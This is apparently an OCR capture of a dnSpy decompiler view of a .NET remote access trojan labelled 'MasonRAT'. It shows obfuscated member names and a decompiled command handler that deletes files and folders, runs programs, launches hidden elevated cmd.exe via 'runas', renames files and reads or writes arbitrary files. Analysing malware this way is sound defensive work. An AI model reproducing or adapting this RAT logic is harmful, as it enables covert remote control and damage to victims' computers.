 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
1l02hrmr (2.2.0.0)
1l02hrmr.exe
PE
Type References
References
{ } -
{ } MasonRAT
Activation @0200000A
Base Type and Interfaces
Derived Types
.cctor() : void @0600006A
Activation() : void @0600006B
Champagne(object, DataReceivedEventArgs) : void @06000070
Chevrolet() : int @06000098
Collectible() : string @060000A1
Collectibles() : int @06000080
Combination() : int @060000A2
Complement() : string @06000085
Configuration(string, int, int, int, int, int, int, int) : IntPtr @06000074
Confirmation() : string @06000081
Containing() : string @0600008B
Conversation() : int @0600008A
Coordinate() : int @06000084
Criterion() : int @06000094
Currencies() : int @0600009C
Developed() : int @06000090
Distribution() : string @06000093
Dominican() : string @06000089
Elevation() : int @06000088
Emotional() : string @06000079
Enforcement() : string @0600007F
Fundamentals() : string @0600009F
Holocaust() : int @0600007E
Immunology() : int @06000086
Impression() : string @06000091
Inherited() : int @0600009E
Installing() : int @06000092
Instrumentation(string) : void @0600006E
Listprice() : int @0600008C
Magnificent() : string @06000095
Miscellaneous() : string @0600008F
Moderator(short, ref string, int, ref string, int) : bool @06000075
Parameters() : int @0600008E
Parenting(object) : string @06000077
Peripheral() : string @0600007D
Portsmouth() : bool @0600007C
Precisely(int, int, int, int, int) : void @06000072
Preliminary() : int @060000A0
President() : int @06000096
Professionals() : void @0600007B
Relations() : string @0600008D
Sensitive(object, DataReceivedEventArgs) : void @0600006F
Shipments() : string @0600009D
Southeast() : string @0600009B
Specially(object) : string @06000078
Specifically(byte[]) : void @06000071
Substance() : int @06000082
Sustained() : int @0600009A
Temperatures(byte, byte, uint, UIntPtr) : bool @06000073
Transformation(string, string) : void @0600007A
Unauthorized() : string @06000099
Upgrading() : string @06000097
Vegetation() : bool @06000076
Visibility() : string @06000083
Yorkshire() : string @06000087
MyProcess : Process @17000006
Childhood : Process @0400001B
Confidential : int @04000020
Directive : IntPtr @04000023
Dramatically : byte[] @0400001E
Headquarters : byte[] @0400001D
Illustration : Thread @04000022
Interpreted : object @0400001A
Madagascar : int @04000021
Mainstream : int @04000024
Netherlands : byte[] @0400001F
Surprising : int @0400001C
Activation Completed Incomplete Melbourne Traveller Violation Violation
664 }
665 }
666 else if (Operators.CompareString(left, "Delete", false) == 0)
667 {
668 string left3 = A[1];
669 if (Operators.CompareString(left3, "Folder", false) == 0)
670 {
671 Directory.Delete(A[2], true);
672 }
673 else if (Operators.CompareString(left3, "File", false) == 0)
674 {
675 File.Delete(A[2]);
676 }
677 }
678 else if (Operators.CompareString(left, "Execute", false) == 0)
679 {
680 Process.Start(A[1]);
681 }
682 else if (Operators.CompareString(left, "ExecuteRunAs", false) == 0)
683 {
684 Process.Start(new ProcessStartInfo
685 {
686 FileName = "cmd.exe",
687 Arguments = "/c start \"\" \"" + A[1] + "\"",
688 CreateNoWindow = true,
689 Verb = "runas",
690 WindowStyle = ProcessWindowStyle.Hidden,
691 UseShellExecute = true,
692 ErrorDialog = false
693 });
694 }
695 else if (Operators.CompareString(left, "Rename", false) == 0)
696 {
697 string left4 = A[1];
698 if (Operators.CompareString(left4, "Folder", false) == 0)
699 {
700 Commissions.Computer.FileSystem.RenameDirectory(A[2], A[3]);
701 }
702 else if (Operators.CompareString(left4, "File", false) == 0)
703 {
704 Commissions.Computer.FileSystem.RenameFile(A[2], A[3]);
705 }
706 }
707 else if (Operators.CompareString(left, "tss", false) == 0)
708 {
709 string right = Commissions.Computer.FileSystem.ReadAllText(A[1]);
710 Completed.Dominican(Conversions.ToString(Operators.AddObject(Operators.AddObject("txtttt", Activation.Interpreted), Operators.ConcatenateObject(Operators.ConcatenateObject
711 }
712 else if (Operators.CompareString(left, "sedit", false) == 0)
713 {
714 StreamWriter streamWriter = new StreamWriter(A[1], false);
715 streamWriter.WriteLine(A[2]);
716 streamWriter.Close();
717 }
718 else if (Operators.CompareString(left, "viewimage", false) == 0)
719 {
720 using (MemoryStream memoryStream = new MemoryStream())
721 {
722 using (Bitmap bitmap = new Bitmap(A[1]))
100 %
Analyzer
MasonRAT.Activation.Specifically(byte[]) : void @06000071
Used By
Uses
MasonRAT.Activation.Confidence(Process) : void @0600006D
Used By
Uses
MasonRAT.Activation.Champagne(object, DataReceivedEventArgs) : void @06000070
Used By
Uses
MasonRAT.Activation.Instrumentation(string) : void @0600006E
string.Concat(string, string) : string @06000557
System.Diagnostics.DataReceivedEventArgs.get_Data() : string @06002D95
MasonRAT.Activation.Childhood : Process @0400001B
Assigned By
Read By
MasonRAT.Activation.Confidence(Process) : void @0600006D
Used By
Uses
MasonRAT.Activation.Productions() : Process @0600006C
MasonRAT.Activation.Childhood : Process @0400001B
MasonRAT.Activation.Childhood : Process @0400001B
MasonRAT.Activation.Childhood : Process @0400001B
Locals Search Analyzer